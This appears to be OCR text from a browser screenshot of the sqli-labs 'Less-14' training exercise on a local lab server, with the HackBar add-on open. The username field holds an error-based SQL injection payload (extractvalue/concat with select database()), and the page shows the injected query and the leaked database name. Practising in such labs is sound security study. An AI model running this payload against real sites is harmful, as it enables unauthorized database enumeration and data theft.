 Index of /
Less-14- Double Injection- Doub
192.168.2.48/sqli/Less-14/
火狐官方站点
新手上路
常用网址
JD
京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Username :
ect database()),0x7e)))-- -
Password :
Submit
SELECT username, password FROM users WHERE username="admin" and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -" and password="" LIMIT
0,1
XPATH syntax error: '~security~'
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-14
Split URL